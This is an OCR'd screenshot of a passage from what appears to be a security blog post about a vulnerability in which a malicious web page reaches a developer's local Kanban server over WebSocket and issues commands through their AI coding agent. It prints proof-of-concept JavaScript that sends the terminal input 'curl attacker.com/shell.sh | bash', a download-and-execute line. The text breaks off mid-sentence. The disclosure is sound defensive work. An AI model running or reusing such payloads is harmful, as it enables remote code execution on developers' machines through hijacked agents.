
const ws = new WebSocket('ws://127.0.0.1:3484');

ws.onopen = () => {

  // Inject malicious command via agent terminal

  ws.send(JSON.stringify({

    type: 'terminal_input',

    data: 'curl attacker.com/shell.sh | bash'

  }));

The developer sees nothing suspicious. They're browsing a
seemingly innocent website—perhaps a documentation page, a Stack
Overflow answer, or a tech blog. Behind the scenes, the page
connects to their local Kanban server and issues commands through
their AI agent.
Why This Matters
This vulnerability highlights a growing attack surface: AI coding
assistants with deep system access. As developers increasingly rely
on tools like Cline, Cursor, Copilot, and others, the blast radius of a